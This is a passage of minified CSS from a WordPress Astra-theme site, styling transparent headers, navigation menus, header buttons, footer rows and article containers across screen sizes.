.ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:#000000;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#000000;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:#000000;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .ast-builder-menu .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap,.ast-theme-transparent-header .main-header-menu .menu-link{background-color:rgba(0,0,0,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu{background-color:#000000;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .menu-item,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#91815c;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#91815c;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items a,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget a,.ast-theme-transparent-header .site-header-section [CLASS*="ast-header-html-"] .ast-builder-html-element a{color:#ffffff;}.ast-theme-transparent-header div.ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header div.ast-masthead-custom-menu-items .widget a:hover,.ast-theme-transparent-header .site-header-section [CLASS*="ast-header-html-"] .ast-builder-html-element a:hover{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:#000000;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#000000;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:#000000;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu,.ast-theme-transparent-header.astra-hfb-header .ast-builder-menu [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.astra-hfb-header .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header.astra-hfb-header .ast-builder-menu [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.astra-hfb-header .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu{background-color:#1b1b1b;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#fe5500;}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:#000000;}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:#000000;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:#000000;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu,.ast-theme-transparent-header.astra-hfb-header .ast-builder-menu [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.astra-hfb-header .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .ast-builder-menu .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header.astra-hfb-header .ast-builder-menu [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.astra-hfb-header .ast-builder-menu .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu{background-color:#1b1b1b;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#ffffff;}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:0px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#91815c;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-weight:500;font-size:15px;font-size:0.9375rem;line-height:1em;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:#91815c;border-color:#ffffff;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:#70613f;border-color:#ffffff;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{background:rgba(0,0,0,0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{background:rgba(0,0,0,0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#91815c;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-8);;background-image:none;;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-bottom-width:1px;border-color:#1b1b1b;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{background:var(--ast-global-color-2);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-8);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{background:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{background:#fe5500;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-8);;background-image:none;;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#7a7a7a;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#606060;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-button-1 .ast-custom-button{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:#ffffff;;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary 